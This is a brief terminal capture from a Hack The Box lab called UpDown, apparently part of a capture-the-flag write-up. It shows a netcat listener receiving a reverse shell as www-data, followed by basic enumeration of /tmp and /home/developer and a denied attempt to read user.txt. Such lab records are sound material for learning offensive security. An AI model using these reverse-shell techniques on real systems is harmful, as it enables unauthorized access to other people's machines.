 kali@kali:~/Desktop/HackTheBox/UpDown$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.11.177] 59440
bash: cannot set terminal process group (909): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/tmp$ ls
ls
error-output.txt
vbvid
www-data@updown:/tmp$ hostname
hostname
updown
www-data@updown:/tmp$ cd /home
cd /home
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$ cd developer
cd developer
www-data@updown:/home/developer$ ls
ls
dev
user.txt
www-data@updown:/home/developer$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@updown:/home/developer$